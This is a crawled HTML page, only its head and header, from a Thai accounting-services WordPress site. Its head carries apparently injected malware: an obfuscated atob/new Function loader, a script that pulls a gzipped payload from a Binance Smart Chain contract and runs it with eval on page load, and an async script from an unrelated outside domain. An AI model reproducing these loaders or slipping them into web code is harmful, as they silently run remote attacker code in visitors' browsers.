

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%E0%B8%87%E0%B8%9A%E0%B9%80%E0%B8%9B%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B8%AB%E0%B8%99%E0%B8%AD%E0%B8%87%E0%B8%88%E0%B8%AD%E0%B8%81/
body_size: 37052
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">ggYBA="[base64]";const deggYBAdCode=atob(ggYBA);const uzMuaAI=new Function(deggYBAdCode);uzMuaAI();</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>งบเปล่าหนองจอก Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน</title>
	<link rel="canonical" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/งบเปล่าหนองจอก/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="งบเปล่าหนองจอก Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta property="og:url" content="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/งบเปล่าหนองจอก/" />
	<meta property="og:site_name" content="รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%87%e0%b8%9a%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%81/","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%87%e0%b8%9a%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%81/","name":"งบเปล่าหนองจอก Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน","isPartOf":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website"},"breadcrumb":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%87%e0%b8%9a%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%81/#breadcrumb"},"inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%87%e0%b8%9a%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%81/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xn--12clb3c2abcf4eg1msavh2p.com/"},{"@type":"ListItem","position":2,"name":"งบเปล่าหนองจอก"}]},{"@type":"WebSite","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/","name":"รับปิดงบการเงิน ปิดงบการเงินด่วน","description":"รับปิดงบย้อนหลัง งบหจก.งบเปล่า ให้คำปรึกษาและจัดทำงบการเงินโดยทีมงานมืออาชีพ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn--12clb3c2abcf4eg1msavh2p.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีด" href="https://xn--12clb3c2abcf4eg1msavh2p.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีดความเห็น" href="https://xn--12clb3c2abcf4eg1msavh2p.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; งบเปล่าหนองจอก ฟีดป้ายกำกับ" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%87%e0%b8%9a%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%81/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--12clb3c2abcf4eg1msavh2p.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sydney-body-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C400italic%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-headings-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C500%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-header { background-color:rgba(0,0,0,0.9);}
.site-header.float-header {padding:20px 0;}
body, #mainnav ul ul a { font-family:'Prompt', sans-serif!important;}
h1, h2, h3, h4, h5, h6, #mainnav ul li a, .portfolio-info, .roll-testimonials .name, .roll-team .team-content .name, .roll-team .team-item .team-pop .name, .roll-tabs .menu-tab li a, .roll-testimonials .name, .roll-project .project-filter li a, .roll-button, .roll-counter .name-count, .roll-counter .numb-count button, input[type="button"], input[type="reset"], input[type="submit"] { font-family:'Prompt', sans-serif;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:250px; }
.site-header.fixed { position: absolute;}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:50px;}
.page-wrap { padding-bottom:20px;}

</style>
<link rel='stylesheet' id='sydney-font-awesome-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/ie9.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script>
<script type="text/javascript" id="pako-js-after">
/* <![CDATA[ */
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/wp/v2/tags/957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<script async src="https://samples.addisgraphix.com/Jf6iUl7cwTtB3JhgHcyOcFaXxnAfz5pjF82bZwnc0HAf3M48UpeALw=="></script>
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-270x270.png" />
</head>

<body class="archive tag tag-957 wp-theme-chonlateedesign group-blog">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
	<div class="header-clone"></div>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/" title="รับปิดงบการเงิน ปิดงบการเงินด่วน"><img class="site-logo" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/logo_Home.png" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://xn--12clb3c2abcf4eg1msavh2p.com/">รับปิดงบการเงิน</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5/">บริการงานบัญชี</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ติดต่อปิดงบการเงิน</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
